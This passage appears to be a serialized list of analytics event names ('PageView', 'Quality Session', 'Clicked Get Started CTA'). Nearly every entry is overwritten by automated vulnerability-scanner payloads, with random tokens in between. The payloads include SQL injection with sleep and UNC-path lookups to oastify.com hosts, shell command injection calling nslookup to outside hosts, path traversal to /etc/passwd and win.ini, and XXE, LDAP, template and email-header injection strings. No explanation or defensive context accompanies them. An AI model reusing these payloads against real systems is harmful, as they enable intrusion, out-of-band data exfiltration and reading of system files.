CTA}}f3rq0'\/\"\u003Ckd8se","Clicked Get Started CTA15979208' or 7094=7094--","Clicked Get Started CTA45080124' or 4903=4909--","Clicked Get Started CTAqzbyyjajsm","Clicked Get Started CTA' and 4065=4065--","Clicked Get Started CTA' and '4025'='4030","Clicked Get Started CTA65036773' or '7914'='7914","Clicked Get Started CTA25799942' or '2558'='2561","l9fs1aglpo","Clicked Get Started CTA'+(select load_file('\\\\\\\\q4vgvh4xxcdsvawpjvz1yvmxsoylmkm8db12otci.oastify.com\\\\pwa'))+'","(select load_file('\\\\\\\\jl89calqe5ulc3di0ogufo3q9hfe3d31u3iu5lta.oastify.com\\\\hvt'))","fyjpyz37hc","Clicked Get Started CTA, Create Account&nslookup -q=cname j2m9ta2qv5blt3uihoxuwokqqhwekdh1cp3cu0j.oastify.com.&'\\\"`0&nslookup -q=cname j2m9ta2qv5blt3uihoxuwokqqhwekdh1cp3cu0j.oastify.com.&`'","Clicked Get Started CTA, Create Accountbf358p4axx","Clicked Get Started CTA, Create Accountslh8g\u0025>qcuob'\/\"\u003Coia0u","7pkuvgv5pq","tl6nxrmmix","Clicked Get Started CTA, Create Account' and '6626'='6626","\u003Clob xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/of7e6ffv8aoq687nutaz9txv3m9jxit6tukhb50.oastify.com\/lob.xsd\">lob\u003C\/lob>","Clicked Get Started CTA, Create Account'+(select load_file('\\\\\\\\9fpz60fg8vob6t78ueak9exg3794x3urlu9lwck1.oastify.com\\\\kmb'))+'","dx830g3osm","30s Sessions, Clicked Get Started CTAu1j9sp9cl2","30s Sessions, Clicked Get Started CTA&nslookup -q=cname 0uvqlru7nm32lkmz95pbo5c7iyovcu8i36utlha.oastify.com.&'\\\"`0&nslookup -q=cname 0uvqlru7nm32lkmz95pbo5c7iyovcu8i36utlha.oastify.com.&`'","30s Sessions, Clicked Get Started CTA'|echo 6855bs60s8 3ndw1qhzkv #xzwx","qysgphyxrc7spaqpdvt1svgxmoslgkc84wvjm7b.oastify.com","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffd30s Sessions, Clicked Get Started CTA","30s Sessions, Clicked Get Started CTA{${sleep(20)}}","30s Sessions, Clicked Get Started CTA';declare \u0040q varchar(99);set \u0040q='\\\\iwi8n9wpp45kn2ohbnrtqnepkgqdeca01rpic90y.oasti'+'fy.com\\rxa'; exec master.dbo.xp_dirtree \u0040q;--","wv0q9fipgc","Clicked Get Started CTA]]>>\u003C","xy5f11i6rd)(!(objectClass=*)","y8thr0t1xw)(objectClass=*","...\/Clicked Get Started CTA","Clicked Get Started CTA'|ping -c 21 127.0.0.1 #","Clicked Get Started CTA|ping -c 21 127.0.0.1||x","Clicked Get Started CTA&ping -n 21 127.0.0.1&","Clicked Get Started CTA\"|ping -n 21 127.0.0.1 ||","Clicked Get Started CTA'+sleep(20.to_i)+'","Clicked Get Started CTA'.sleep(20).'","Clicked Get Started CTA{${sleep(20)}}","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","Clicked Get Started CTA..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","Clicked Get Started CTA}}easty'\/\"\u003Cx2huw","Clicked Get Started CTApvlfsrelus","Clicked Get Started CTA' and 1265=1265--","Clicked Get Started CTA\u0025}fwn4r'\/\"\u003Cbopfg","ybaq8lfk0a","Clicked Get Started CTA\"","Clicked Get Started CTAuuesc\u0025>cy7wl'\/\"\u003Cboif1","eval(compile('for x in range(1):\\n import time\\n time.sleep(20)','a','single'))","Clicked Get Started CTA14433815' or 2197=2202--","Clicked Get Started CTA' and '7245'='7245","Clicked Get Started CTA28518511' or 3331=3331--","Clicked Get Started CTA' and '5293'='5295","Clicked Get Started CTA' and 9712=9713--","Clicked Get Started CTA38861674' or '9872'='9872","Clicked Get Started CTA',0)AND pg_sleep(20)--","Clicked Get Started CTA22508697' or '8562'='8567","Clicked Get Started CTA')AND pg_sleep(20)--","Clicked Get Started CTA' waitfor delay'0:0:20'--","Clicked Get Started CTA')waitfor delay'0:0:20'--","Clicked Get Started CTA',''||pg_sleep(20)--","Clicked Get Started CTA'||pg_sleep(20)--","Clicked Get Started CTA' AND pg_sleep(20)--","Clicked Get Started CTA'","Clicked Get Started CTA',0)waitfor delay'0:0:20'--","yxl1elg2pj","30s Sessions, Clicked Get Started CTA]]>>\u003C","...\/30s Sessions, Clicked Get Started CTA","30s Sessions, Clicked Get Started CTA\r\nBCC:nlcdcelue9upc7dm0sgyfs3u9lfi3g14txho4fs4\u0040oastify.com\r\nmgo: s","30s Sessions, Clicked Get Started CTA..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","30s Sessions, Clicked Get Started CTAoc1sajn3ii","llozqo9aql","30s Sessions, Clicked Get Started CTA\"","30s Sessions, Clicked Get Started CTA'+(select*from(select(sleep(20)))a)+'","30s Sessions, Clicked Get Started CTA');declare \u0040q varchar(99);set \u0040q='\\\\5rxviwrckr07ipj46amgla9cf3l09y7myfm69xxm.oasti'+'fy.com\\gmh'; exec master.dbo.xp_dirtree \u0040q;--","5485pdbprn","...\/Clicked Get Started CTA, Create Account","Clicked Get Started CTA, Create Account]]>>\u003C","Clicked Get Started CTA, Create Account..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","Clicked Get Started CTA, Create Account'+(function(){if(typeof mk6ao===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);mk6ao=1;}}())+'","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","Clicked Get Started CTA, Create Account&nslookup -q=cname pqjfhgqwjbzrh9io5ul0ku8wenkk8i46zuqhh56.oastify.com.&'\\\"`0&nslookup -q=cname pqjfhgqwjbzrh9io5ul0ku8wenkk8i46zuqhh56.oastify.com.&`'","Clicked Get Started CTA, Create Accountgahsmw4pv6","33ex286z42","Clicked Get Started CTA, Create Account\"","Clicked Get Started CTA, Create Account',0)AND pg_sleep(20)--","Clicked Get Started CTA, Create Account84759136' or 8455=8464--","Clicked Get Started CTA, Create Account'+(select load_file('\\\\\\\\y98o0p952ki00i1xo34933r5xw3trrnfei29p0dp.oastify.com\\\\chr'))+'","6ns9edwvgr","7mlksi0ojj)(!(objectClass=*)","74poyeupah)(objectClass=*","PageView'|echo f8i8tksgsv 9ub1gbk0g2 #xzwx","PageView\"|echo nsy35plfn2 whk1k0lg5k ||","PageView&echo 5vb5g9lm0k uukr6myyv6&","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView\u0025}ryfk9'\/\"\u003Cdt1v5","PageView2xh9t6ff96","PageView' and 5077=5078--","1ww09sno87","PageViewtx1ug\u0025>qpay8'\/\"\u003Cosumm","PageView}}eaycd'\/\"\u003Co8eg9","PageView' and '6004'='6009","PageView72777363' or '8631'='8639","PageView46975609' or 3981=3982--","PageView55656522' or 7103=7103--","PageView' and 6234=6234--","PageView' and '5895'='5895","PageView36180213' or '1234'='1234","PageView'+(select load_file('\\\\\\\\j3n9ua3qw5clu3viioyuxolqrhxelaqyh15ssjg8.oastify.com\\\\rzq'))+'","eqjp5ci5vy","t4b1otgg37)(!(objectClass=*)","PageView>\r\nBCC:jd094adq65ml435iso8u7ovq1h7dv8xwpqdh08ox\u0040oastify.com\r\nved: f","kwbrrtf0ep)(objectClass=*","PageView\r\nBCC:xabn1oa43jjz1h2wp25842s4yv4rsmuam3auxlla\u0040oastify.com\r\nomg: s","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView\"|echo 3147pjth7r xvps68i9q8 ||","PageView'|echo mxp29068e3 hoyx3pofxk #xzwx","PageView&echo y2pjly6568 1noiqcucp5&","PageView|echo uc77peidlz 8rbqvm5d3c||a #' |echo uc77peidlz 8rbqvm5d3c||a #|\" |echo uc77peidlz 8rbqvm5d3c||a #","PageViewvbj7d\u0025>bhszh'\/\"\u003Cbjch4","PageView\u0025}sl40z'\/\"\u003Cjilkd","PageView}}o1q2g'\/\"\u003Cmp4uk","PageView23729941' or 1746=1750--","PageView' and 9804=9812--","PageViewkljb20y37y","hhknwpawfi","PageView97854131' or 7816=7816--","PageView' and '1064'='1064","PageView32704924' or '5385'='5385","PageView' and 9399=9399--","PageView57080381' or '7755'='7759","PageView' and '7328'='7332","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","r12azrp09t","xx85by1hoj)(!(objectClass=*)","tuqco8v6ip)(objectClass=*","Quality Session\"|echo a6eh0sm04b apng6scsab ||","Quality Session'|echo ra9p0nwtjs frxxey3tbp #xzwx","Quality Session&echo k3dkqfegak 40kl565fl5&","Quality Sessionascki\u0025>pr9c7'\/\"\u003Cpp05r","Quality Session\u0025}us10i'\/\"\u003Cj03hb","Quality Session}}udll7'\/\"\u003Cmpfds","Quality Sessioniigrwb0slq","hhbtkszyzv","Quality Session' and 3307=3309--","Quality Session' and 1086=1086--","Quality Session' and '3797'='3805","Quality Session' and '6600'='6600","Quality Session89204587' or '6461'='6462","Quality Session33733262' or 8993=8993--","Quality Session22583030' or 9446=9449--","Quality Session45485765' or '7073'='7073","djwmyq6qs4","ac7ch4576n)(!(objectClass=*)","uwed4bmmkn)(objectClass=*","PageView'|echo 5ah77quk9z hi6jf6cv9h #xzwx","PageView&echo 3kvqjihj8o 8antkm5tlx&","PageView\"|echo atso8zj8z6 43z460km2u ||","PageViews4643\u0025>iorpr'\/\"\u003Cc3n4h","PageViewv7rwqouhyf","PageView\u0025}iydrr'\/\"\u003Cv9c01","PageView}}x97a6'\/\"\u003Ce680c","k5bc4xw1s6","PageView' and '1185'='1186","PageView' and 1082=1090--","PageView' and 9659=9659--","PageView' and '3948'='3948","PageView85707036' or 8474=8477--","PageView28034259' or 8699=8699--","PageView73412806' or '7185'='7185","PageView35075822' or '8895'='8898","Clicked Get Started CTA, Create Account'","PageViewkib85nhkiw","4rbi4g3jpy","Quality Sessiong7dgy9ipvc","fed7w5zadx","4cf0wplxj4","Quality Sessionsl6zz9wsms","83bzw8piyq","Quality Sessioncsm645s1xd","Quality Sessionvr45msuu8k","5e0hjss3k0","Quality Sessionv6i7f0i0w3","d1zrivdj7m","7s1ymke7rq","Quality Sessionbhqw1v7ber","Quality Session2lnb8afoa5","Quality Sessionhn40tzmzpy","lv3jqg6d4i","mim21ywuvn","mxt03eniir","Quality Sessiong5aanmu2r6","l63ez768c8","ia1265yffk","Quality Sessionoxachc5lyg","x890mrrqvh","3w8jixmief)(!(objectClass=*)","ic2d7muhx9)(objectClass=*","Quality Sessiong5v0a\u0025>tubqk'\/\"\u003Csirwr","Quality Session\"|echo 3dqd191ybr zyr0h85g1t ||","bes0ylc0vl","Quality Session&echo oklf4gs49h zwu6vu776n&","Quality Session' and 6575=6581--","Quality Session'|echo gef8py39ik i7srkcz54j #xzwx","Quality Session\u0025}oyi5l'\/\"\u003Cfonw5","Quality Sessionbn0lzrgznm","Quality Session' and 2579=2579--","Quality Session' and '4635'='4643","Quality Session91070921' or '3239'='3241","r5mxrjg1fy","Quality Session&echo icqb5gcno9 pra8m2uzvt&","Quality Session}}lmmhs'\/\"\u003Cjqbai","Quality Session\u0025}eii19'\/\"\u003Civz80","Quality Session'|echo hmzbgii7cj fna1nmc7ct #xzwx","Quality Session84380072' or 9292=9294--","Quality Session' and 9510=9517--","Quality Session' and '8271'='8274","Quality Sessionat5vq\u0025>te2x8'\/\"\u003Ce5l4c","Quality Session}}zrsy6'\/\"\u003Cv32wz","Quality Sessioniuue91lga4","Quality Session85758967' or '3268'='3268","Quality Session\"|echo lpyf13miax edd65w0qwp ||","Quality Session94083853' or 3760=3763--","Quality Session' and '2565'='2565","up1w9ai9eg)(!(objectClass=*)","19ss6hgbaf","Quality Session52503948' or 2465=2465--","Quality Session' and '5264'='5264","9li12bennv)(objectClass=*","Quality Sessiont06qh0gv5v","Quality Session' and 4653=4653--","Quality Session24124166' or '1278'='1284","Quality Session36616112' or 1077=1077--","Quality Session20238138' or '4695'='4695","e8qiddxaic)(!(objectClass=*)","Quality Session70949441' or '6685'='6685","0p9y7f7zhz","fwaozvrksr","Quality Session\"|echo 2w1gtlgyk4 gofm898sbt ||","ct8rc7l2zh)(objectClass=*","Quality Sessionbajhd\u0025>lzzhr'\/\"\u003Cv8s9v","Quality Session\u0025}n7omv'\/\"\u003Ca749y","1lp3h78uzu","Quality Session75075641' or 5396=5400--","Quality Session\"|echo sxt0rfof3z cddjlyd0dc ||","Quality Session&echo kkf0yo0cdc h8xmgmk8ry&","Quality Session' and '7941'='7941","Quality Session'|echo p222zu7ao9 vpzruvj8ct #xzwx","Quality Session31726447' or '1227'='1228","Quality Session' and '7614'='7620","Quality Session32678398' or 9166=9166--","Quality Session' and 7815=7815--","Quality Session}}ra14i'\/\"\u003Ca6pzk","Quality Sessionvb1ma\u0025>bfxnq'\/\"\u003Clj5qq","Quality Session'|echo tv00nvnz53 eufjllahys #xzwx","vg08bcbdeg)(!(objectClass=*)","Quality Session\u0025}behj3'\/\"\u003Ce2lzb","jdzxyezxdv)(objectClass=*","Quality Session&echo ftr0pv8tl6 y47ie4qrwp&","Quality Session' and 4395=4404--","Quality Sessionmjyod4sf91","Quality Session87537764' or '5076'='5082","Quality Session' and 4721=4723--","owcnfwie7f","Quality Session\"|echo sqdmx490qh kns35tbskn ||","Quality Session8soodipj6q","vprk5ud74u)(!(objectClass=*)","Quality Session' and 3833=3833--","Quality Session' and 7179=7188--","kqh2dhpmy2","Quality Session15571273' or 2753=2753--","Quality Sessionxuv9l\u0025>h0qz9'\/\"\u003Ceani3","Quality Session\u0025}b39iy'\/\"\u003Cd1uo4","7j7xl3sgcq","jjqsb4khkx)(objectClass=*","Quality Session'|echo xrart030tf 2lamq7quun #xzwx","Quality Session&echo zad1c3noy3 85z22nlq3a&","Quality Session' and '4390'='4396","Quality Sessionk6ohl08i97","Quality Session' and '8476'='8476","Quality Session}}q692m'\/\"\u003Cf1s50","Quality Session70556728' or '4952'='4952","Quality Session' and '8310'='8317","a6vciokveb","Quality Session85849758' or 2619=2622--","5tos8itpod)(!(objectClass=*)","Quality Session46595482' or '7840'='7845","Quality Session\"|echo 48919jxjgj 1wy35frv1y ||","Quality Session' and '4246'='4246","Quality Session' and 4691=4691--","Quality Session'|echo r91y6orx74 zzrac04h60 #xzwx","Quality Session&echo kp0szjmzi6 sqoxfiymn8&","Quality Session'|echo k51skz9mwk kkeaenoy2b #xzwx","Quality Session' and 5967=5975--","Quality Session88847008' or '8272'='8272","Quality Session\u0025}y8iqv'\/\"\u003Cjsi3j","Quality Session54166484' or 9084=9084--","kuhxdz85pk","Quality Session}}kvyhb'\/\"\u003Cwx96o","Quality Session' and 6987=6987--","Quality Session56397049' or 6176=6181--","d86ae9comq","Quality Session45168321' or '2158'='2166","Quality Session}}v9xie'\/\"\u003Crzd8z","Quality Sessionhqotioxdrc","Quality Session96769732' or 1098=1098--","x4pfi4e571)(objectClass=*","Quality Sessionub8xt\u0025>nhyi1'\/\"\u003Ch04my","Quality Session' and '9850'='9850","Quality Sessionfvkn4\u0025>vf13g'\/\"\u003Cg9m2t","7xjdvxplrt","Quality Sessionufcqulz3z0","Quality Session&echo oy1pqswla9 8vlp6ejrl6&","Quality Session' and '8346'='8351","Quality Session' and 6923=6929--","Quality Session32483620' or 3936=3941--","bkdfv7txwv)(!(objectClass=*)","Quality Session36685765' or '7365'='7365","Quality Session\"|echo m2s8q5rtl7 m4z7jnug14 ||","Quality Session51507925' or '8006'='8011","e2xuq2nujy)(objectClass=*","6nonmnzog0)(objectClass=*","s0of8qxcqx)(!(objectClass=*)","o8co5w27u7","Quality Session}}jrkxs'\/\"\u003Ci2kmb","l153j128k6","Quality Session' and '7972'='7973","Quality Session\u0025}snjxr'\/\"\u003Cxugxg","Quality Session' and 5236=5236--","Quality Session' and 3081=3081--","Quality Session\u0025}eb25s'\/\"\u003Cenppv","Quality Session66985550' or '6230'='6230","Quality Session&echo g55uou4jzo qn8md6kac4&","0w033omk1l","Quality Session' and '6780'='6780","2j3s6ie9s6)(!(objectClass=*)","Quality Session'|echo e2jq9dc38a 753b61j5e2 #xzwx","Quality Session\"|echo uz9aj4s807 2iw5s68cuu ||","Quality Session}}n0exg'\/\"\u003Cwcwx4","Quality Session' and '8211'='8211","Quality Session32664903' or 6524=6524--","Quality Session71802390' or 4717=4717--","Quality Session85221778' or 5392=5401--","Quality Session66066551' or 2556=2560--","Quality Session37883845' or '8383'='8390","Quality Sessionsy0wvt6ac3","Quality Session}}kjc3l'\/\"\u003Ca1rik","Quality Sessiongwpyv\u0025>hnsux'\/\"\u003Codp8u","Quality Session58757068' or 4501=4507--","Quality Session' and '5739'='5745","ddd7jqvemi)(objectClass=*","Quality Session' and 3590=3593--","Quality Session&echo scqde7xx27 ukzyg3xcmy&","Quality Sessioniekrd\u0025>yyihh'\/\"\u003Ckrioq","Quality Session81636310' or '2739'='2747","Quality Session' and 6562=6562--","Quality Session\u0025}rihu1'\/\"\u003Cexoox","Quality Session'|echo dj8dypxlnf n7bk0quf9n #xzwx","Quality Session' and 3183=3192--","Quality Session\"|echo bund0wbkvj 9nf1q8iwij ||","Quality Session' and 9970=9975--","Quality Session\"|echo f57oym8ko9 twp4e8txyq ||","Quality Session&echo gcfkedu3h1 vpaqzlselx&","Quality Sessionxod0e224un","Quality Session' and '5243'='5243","Quality Session92046912' or 9866=9866--","Quality Session97867800' or '7633'='7633","cewj0so0lw","wmfefu7y3o","Quality Session' and '3189'='3198","Quality Session\u0025}env32'\/\"\u003Ci642d","Quality Session'|echo joklbsfs1u ei9hlcjynq #xzwx","Quality Sessionkjr7e\u0025>zjlf0'\/\"\u003Ce5cat","Quality Session' and 1774=1774--","Quality Session49529681' or '2499'='2499","a684i9uief)(objectClass=*","Quality Session95724193' or 8092=8093--","Quality Session10819472' or 4827=4827--","um74s5t5wz","1i1sibzd6w","Quality Session' and '3915'='3919","Quality Session}}tbnka'\/\"\u003Cdy5jh","Quality Sessiongaf8cl5a0i","Quality Session54083080' or '6643'='6643","Quality Session' and '6575'='6575","fngezn1f4z)(!(objectClass=*)","wt2ijlgpmh","Quality Session\"|echo r3ntl2e71h 8714fms10z ||","Quality Session46783040' or 5093=5093--","Quality Session25173747' or 5381=5388--","Quality Session'|echo koaa856fil 6abv0ksd8n #xzwx","Quality Session&echo ttsp7wlert s0kb2it8a5&","yl9227ksw1)(objectClass=*","Quality Session18805294' or '1829'='1831","Quality Session' and 1276=1285--","ekxxwwkpvf)(!(objectClass=*)","Quality Session\u0025}r7jt9'\/\"\u003Ceilfm","Quality Session\"|echo 1n3ch5br2v c04fr44z1f ||","tu2vudu7bh)(!(objectClass=*)","Quality Session'|echo j7y3njkcv5 glzgbg0vje #xzwx","Quality Session83345420' or '2867'='2867","Quality Session&echo 52x0hwkrgx z2cm0h24ra&","Quality Sessionj0z5p\u0025>b8z0q'\/\"\u003Clje3p","Quality Sessionwf4vv7ce58","Quality Session57307792' or '4087'='4091","Quality Session' and '7850'='7850","pfxm7xnx3h)(objectClass=*","Quality Session' and '9033'='9035","Quality Sessionp562207ajo","cd9pe19gpx","Quality Session' and 9703=9703--","Quality Session}}a4hxe'\/\"\u003Ch8mv4","Quality Session78388127' or 7872=7879--","Quality Session\u0025}h2skg'\/\"\u003Cyzw6k","3kp07dvqdf","Quality Session52171066' or '1005'='1005","Quality Session83644750' or 8509=8509--","Quality Session' and 7740=7747--","Quality Session32189101' or '9300'='9301","Quality Session' and '6273'='6273","Quality Sessionk6n5h\u0025>o4gis'\/\"\u003Cvylec","Quality Session}}jy437'\/\"\u003Ctsn37","Quality Session' and '7915'='7916","Quality Session' and 8783=8783--","PageViewrm265vix11","9iv7swu7wy","jwm3c4ivum","PageView5t711out8g","PageView1g4h4rgnq8","apoqntej34","za0w3tbbp6","PageView0gip7vmudc","imtg945fii","PageViewswkjb8d6rf","i4jxpszmyq","\u00252f\u00255caowl00u0o4y\u00252fa\u00253fPageView","lgw7ggww6n","w4vwextsdy)(!(objectClass=*)","54ljzux3t1","PageViewq75dbylm1n","PageView8dlr0i33im","\u00255c\u00255ca0mgexw45td\u00252fa\u00253fPageView","zvlgi4dxfd)(objectClass=*","kph&phz=1","\/\/a5igfb5w6ds\/a?PageView","PageView43327026' or 2010=2010--","\/\\asn200na4ke\/a?PageView","xrdyu\ufffd\njrbza","PageView\"|echo iiyd8k5ul0 kwhmyurjtd ||","PageView' and '1175'='1175","PageView&echo dftuclnb1c wd2uwnd9wm&","\\\\a9lcufa1t34\/a?PageView","42nt8\u00250atyzut","\u00252f\u00252fai9b9pv6mqu\u00252fa\u00253fPageView","PageView55722971' or '7021'='7022","fxk79\n39gp4","PageView'|echo 47df1sz93e 4m992968r8 #xzwx","ri83u043sj","PageViewtx3iwl0ftd","f98j3\ufffd\rw0hjo","PageView23020288' or '5600'='5600","PageView' and 8844=8844--","xak4e\r\nen3cr","1xqsd\u00250didild","b2tq0${563*283}gg9h9","sxri6\ufffd\r\nvqa26","PageView' and 7334=7336--","PageViewf0f96\u0025>bzky6'\/\"\u003Ck4jlf","bu721\u0025{860*983}egjet","sqimo[[575*114]]i1b3s","PageView}}pqofy'\/\"\u003Cw0a61","cgsiq${file.separator}cj17e","tgi7k{{892*870}}zo2nq","PageView94756063' or 4704=4706--","PageView\u0025}nc1mk'\/\"\u003Cgzu89","2jus8\ruskqy","qrkeg\u00250d\u00250a7tg53","PageViewzntmdyz1ra","PageView' and '6001'='6003","m1335qeex6","ahtzu#{615*794}qwm4a","PageView05hdvczoxe","imz9y9e6bj","PageViewkl8tsiet4i","u187gqo1gj","c9ndmyebhu","PageViewfz2edtq18u","PageViewbl3mxevnet","n8lfvf224i","sku5ixv402","PageView6tyxd6znpy","aevgnccf4l","PageViewa8vz9hq5gp","jdvsmlhpdu","PageViewr7vo64l7st","PageViewji1qxdi1o8","xzyaumkua6","5szf3nso2j","PageView5yta2kfs28","PageView8hw895fnx7","yvymebl84d","ekbczwlicw","PageView6hkhm0plp7","0ypp6vedbr","PageViewh8yl8ycsrb","p0a2n43qlt","3hp51tdyka","PageView0rkldjd4hc","mlkqzpuaq0)(!(objectClass=*)","\u00252f\u00252fa63m7agztqs\u00252fa\u00253fPageView","iae&fvb=1","40mytry2u4)(objectClass=*","wjafi8xo5k","d13njj5sz4","\u00255c\u00255ca37xm6yg6k5\u00252fa\u00253fPageView","\\\\a88nadp72ji\/a?PageView","PageViewclinqmjss2","\/\/aybaton8sy4\/a?PageView","PageView'|echo rdjklhcvgs ge1r95v77i #xzwx","PageView&echo s6vhne87wo 2pfywhi3dw&","PageViewa2qef019bh","PageView6t7s0wmd3c","PageView\"|echo dpjmsvvywc q6ep6whq7m ||","\/\\a5u04mt33ud\/a?PageView","PageViewtp99r\nsjzfl","PageViewheli4\ufffd\rj23gw","PageView3l3kj\u00250a05p6o","\u00252f\u00255cah3m3y8h4zl\u00252fa\u00253fPageView","PageViewmuuuu\ufffd\natwsf","PageView\u0025}y2i1z'\/\"\u003Cumqdk","PageViewgu2ac\u00250d\u00250atrgev","xrbv0{{663*158}}qhka0","PageView1b5k39nyup","rz2of52ejn","PageViewxj266\ufffd\r\nr8zdg","PageViewd7h0l\u00250dnyajn","PageViewtsmr4\rbvug3","PageViewy3z92\u0025>jo4b1'\/\"\u003Cift4w","PageView}}mhsoc'\/\"\u003Cj917g","la3uo#{809*282}zs3v9","PageViewegbyp\r\n5ajnm","PageView' and '3174'='3174","PageView84127286' or '8855'='8855","jqgiw${file.separator}hsa18","PageView' and 1404=1404--","PageView75619606' or 4767=4767--","oqrnh[[636*686]]awocg","PageView20359340' or '7263'='7270","7zmeb5q2k6","PageView' and '8262'='8267","nait5\u0025{538*843}jqpi7","PageView' and 8431=8435--","lezcn${691*373}e01qt","PageView68068891' or 7620=7621--","\/\/awgsnoheo22\/a?PageView","jp7w13pr9q","uwlzc9kx1r","PageViewdnhkf7p9ky","PageView9gjmum4bks","ymu&swt=1","1fnrbw90u6","9hi2sto1s4)(objectClass=*","91dng0t91q)(!(objectClass=*)","\u00255c\u00255ca1p7v7sqx6r\u00252fa\u00253fPageView","PageView8pzdm\u00250as9ute","PageViewrm10z\ufffd\n1h3z0","\u00252f\u00252fa3t6h63pmfv\u00252fa\u00253fPageView","PageViewfu42yc8nm5","\\\\ays0uafndng\/a?PageView","\u00252f\u00255ca6bavltfmvi\u00252fa\u00253fPageView","keosgcbk75","\/\\ador1i3ul9r\/a?PageView","iwncnag2ph","PageView7i7fjjvyjw","PageView&echo vktl5uv713 mzzqjup1ho&","PageView\"|echo 4xfx6ou5yh hj3dph3kfr ||","PageView'|echo 5c2nia22ec 0co8mlv978 #xzwx","mxf0w\u0025{142*626}uwvex","PageViewqm6n5\r\nrq18j","PageView5e6es\ufffd\r\n1hoax","PageView' and 1367=1367--","PageView\u0025}h56vf'\/\"\u003Cpgglv","PageView}}ag7rq'\/\"\u003Cg4axd","PageViewd3s7q\u00250d\u00250aegex6","PageView91991090' or 3968=3968--","PageViewvlsrq\rncl02","PageVieww7rmi\u00250dw0t1j","PageView3uqjn\n5xmox","PageView' and '7639'='7639","PageView2nmwp\ufffd\rt6ifw","aer77#{369*775}vv5p5","lp328${428*250}zvfar","b4s0a{{216*947}}c9adu","PageView42503215' or 4800=4803--","vku4jph1hd","PageViewlu9al\u0025>kw09a'\/\"\u003Cerzju","PageView14607921' or '8217'='8217","PageView' and 5062=5067--","PageView40591256' or '3954'='3959","rebd2[[763*271]]dzucp","hnc59${file.separator}pr4sv","PageView' and '3096'='3099","PageViewagg2g13tg1","PageViewuhw3em055o","PageView34mjum8i2m","awdgikq3fr","wvyvx75cy2","f7nmdxp4yl","PageView6mo6mvd0co","pdwyhc0k4i","96sy9xld6u","PageVieww19yzuxa5a","PageViewaysv0nav5x","PageViewd7xbg72fqe","35pfq2sxsr","PageView48ny3rsq4p","bzc0jc50oa","PageViewhbwzg7citf","herymevw1x","PageViewg560orz2df","4fjkzfvykf","62g8mawp5h","PageViewrbpspggxnj","dno3svtrl3","c8woo1rdyl","PageViewt5flhgrtqz","teqhls64dx","PageViewmldflsfule","PageViewvq1jflto90","PageViewowei2r1zmb","58bmparbvk","lsrfsqz0wx","PageViewdgn4kvg9mi","bh8uspb0qp","PageViewfuzw5becji","PageView1lifmnd6ve","om6ldlbtnv","1zfhr0dr9s","PageViewsow0mb07ek","bty2qvw5im","PageViewlhxlkyxip6","lwxs3xcxlc","PageViewcb4b38afiz","PageView1u3zckkrp6","p4b332jbsu","6fj2l62sfv","PageViewk9wpxiqo5j","PageViewr559c9mano","2zo7ksqxw0","PageView416she8tmj","695yx1npdw","vesjdchbci","PageViewr24qjisaq6","PageViewp1bunnh6oa","wv4a0wi8m6","xtwh3epkoq","PageViewcgjzkucslq","k4eg5ioxvt","PageViewj85i7b2676","n8kyfk90pf","PageView89gsmdxpkn","PageViewgsxj1lizk8","l7qyhk521s","PageViewis2ia7p2eh","7p3p298suq","z1go92812h","PageViewvbnuaum84n","3015jbsznd","PageViewz46p8ixplb","PageViewmzs9kgx941","cjyxsaxczr","emmfefioz5","PageViewr108nmrrps","PageViewfqarbe1v9d","vfgddvqdnq","z5o7688nyo","PageViewz1d52611h6","pzf8c1cysw","PageViewblphf2v9mg","4ciq4hy2o6","PageViewz6u1s1td5a","PageView7bmjyukepz","q5xj8nyru4","j3g7ec22n6","PageViewx94lch5cka","ezvd3rjgw5","PageViewcyv3748k9x","sy1vrzzfrl","PageView0sf8nfzqk3","2dclg3r3c1","PageViewrlyj7ac7ex","PageViewkn8a1nez1f","m7ywhh1yef","PageViewqk6lg88qmw","cynd1ll9kx","PageViewtpx9cyncqt","m1e1lyde5a","du42f89n3d","PageViewllrzzsakp7","asbxji5aqf","PageView06yp3h84s6","mmlnkg\\z`z'z\"${{\u0025{{\\","ezo25xty7a","kmpk\\z`z'z\"${{\u0025{{\\","jiwhpsz\\z`z'z\"${{\u0025{{\\","PageView5v1rjf2j0y","an6i19vip2","PageViewngdjhcgwo4","cevow1uiwp","PageViewjjkvrg4v0s","PageViewb05etwlc1c","PageView3i1xnpa57w","mlm0ze8jl2","o0lyahiwm4","PageViewxm2is5exkf","mozwwjio8c","lvo771sa0n","PageViewsbs3duqu1o","PageViewtegk51ssm6","62lf4vfb2t","PageViewbrlf5s1iv3","nz2b6jwo73","0cijncgnrd","PageViewvabkz670r7","ggcxlrmfl2","fnp3f33t46","PageViewbwdg1yox1q","PageView21iwhrdz86","ar9ee6x798","PageViewln0rj636wg","PageViewf68cqyo321","l0t6uljub3","1cst6h16lk","hovcm5s389","PageViewwjav7p4kx3","PageViewb41rflbesh","fqyug6hczj","PageViewjg8obj7rzc","PageViewmx2balbfs8","y294ba3f2o","PageViewwd7by8ev7a","uirrmo83dr","ovxhp8hi27","PageView74gz36s39d","PageViewzzjv5281bk","2fcff6b7gm","PageViewduqnqoqugm","3ecnj9up46","PageViewabekmon0yk","PageViewojvc5xtkxv","golt31ayiw","PageViewtgo49ybq7u","nedt5kw8u8","og9qi08it2","PageViewe2aoqdaugt","7jls95so74","PageViewe2lraj92zu","cpunivp90h","m5tf4t29l6","PageViewwmc9df0o7v","8fkim3y0ev","PageViewkx83tynl7